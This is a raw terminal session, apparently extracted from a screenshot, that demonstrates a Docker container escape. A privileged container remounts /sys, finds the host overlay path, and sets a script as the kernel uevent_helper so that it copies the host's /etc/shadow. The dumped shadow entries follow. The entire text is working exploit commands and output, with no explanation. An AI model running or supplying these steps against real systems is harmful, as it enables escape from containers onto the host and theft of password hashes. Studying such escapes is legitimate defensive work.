 root@640cdff3215c: /
root@taoqi-virtual-machine:/# docker run -it --cap-add=SYS_ADMIN --security-opt=apparmor:unconfined ubuntu
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
08c01a0ec47e: Pull complete
Digest: sha256:669e010b58baf5beb2836b253c1fd5768333f0d1dbcb834f7c07a4dc93f474be
Status: Downloaded newer image for ubuntu:latest
root@640cdff3215c:/# mount -o rw,remount /sys
root@640cdff3215c:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@640cdff3215c:/# echo '#!/bin/bash' > /tmp/test.sh
root@640cdff3215c:/# echo "cat /etc/shadow > $host_path/shadow" >> /tmp/test.sh
root@640cdff3215c:/# chmod +x /tmp/test.sh
root@640cdff3215c:/# echo $host_path/tmp/test.sh > /sys/kernel/uevent_helper
root@640cdff3215c:/# echo change > /sys/class/mem/null/uevent
root@640cdff3215c:/# cat /shadow
root
r1:19041:0:99999:7:::
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
www-data:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::